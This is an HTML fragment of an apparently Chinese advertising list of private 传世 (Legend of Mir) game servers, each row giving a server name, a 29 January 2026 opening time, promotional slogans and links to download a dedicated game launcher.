<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="blue">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂魔无限刀·首１区</a></dd><dd class="c2"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>很好玩·真低消·低属性·小剧情·超简单</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">星月混沌·激情迷失</a></dd><dd class="c2"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>新服第一天·２０２６自编精品·超级好玩·终极靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="blue">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="blue">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/29日/22点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">疯狂·杀戮</a></dd><dd class="c2"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　2026新版无限刀　·　　·　上线全自动　·　　·　散人称霸</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y08.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/29日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
